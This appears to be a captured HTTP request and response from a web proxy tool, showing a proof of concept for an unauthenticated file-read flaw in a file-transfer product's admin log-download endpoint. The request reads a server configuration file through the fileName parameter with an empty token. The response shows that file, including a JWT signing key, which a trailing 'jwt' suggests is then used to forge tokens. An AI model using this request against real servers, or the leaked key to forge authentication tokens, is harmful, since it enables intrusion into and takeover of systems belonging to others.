 Send
Cancel
Request
Pretty
Raw
Hex
\n
1
GET /front/api/inner/v1/Admin/LogInfo/DownloadFrontLogFileAsync?fileName=/front/Conf/conf.d/appsettings.json&fileType=1&token=
HTTP/1.1
2
Host: 192.168.227.14:8000
3
4
Search
0 highlights
Response
Pretty
Raw
Hex
Render
183 "Features": [
184 {
185 "Name": "PlatformConfig.TwoFactorAuthentication",
186 "Value": "True"
187 },
188 {
189 "Name": "IntegrationConfig.SMSIntegration",
190 "Value": "True"
191 },
192 {
193 "Name": "MultiPlatform.MultiPlatformManage",
194 "Value": "True"
195 },
196 {
197 "Name": "FileResource.FileHash",
198 "Value": "True"
199 },
200 {
201 "Name": "Notify.InsideMessage",
202 "Value": "True"
203 },
204 {
205 "Name": "UserAuthentication.MultiTerminalLogin",
206 "Value": "True"
207 },
208 {
209 "Name": "FDrive.ShareFile",
210 "Value": "True"
211 }
212 ]
213 },
214 "ActiveRecords": {
215 "Interval": 60,
216 "Maxkeeptime": 7
217 },
218 "JwtSetting": {
219 "Key": "twAJ$j5##pVc5*y&",
220 "Issuer": "https://ftrans.cn/",
221 "Audience": "https://ftrans.cn/",
222 "Expires": 120,
223 "RefreshTokenExpires": 7
224 },
225 "DisclaimerSetting": [
226 null
227 ],
228 "OpenAPISetting": {
229 "ReviewAPISetting": {
230 "AllowNotReviewerSubmit": false
231 }
232 },
233 "OnlineTest": {
234 "FileTypeTest": {
235 "AccessTimeout": 30,
236 "ReceiveTimeout": 30
237 }
238 }
239 },
240 "PlatformSetting": {
241 "MaxAccessNodeTimeoutSeconds": 60
242 },
243 "IdentitySetting": {
244 "IdentityProviders": null
245 },
246 "AuthorizeSetting": {
247 "AccessTokenLifeTime": 24,
248 "TransferTokenCheckCycle": 0,
249 "TransferTokenLifeTime": 0,
250 "CookieExpireTimeSpan": 120,
251 "RememberMeExpireTimeSpan": 10080
252 },
jwt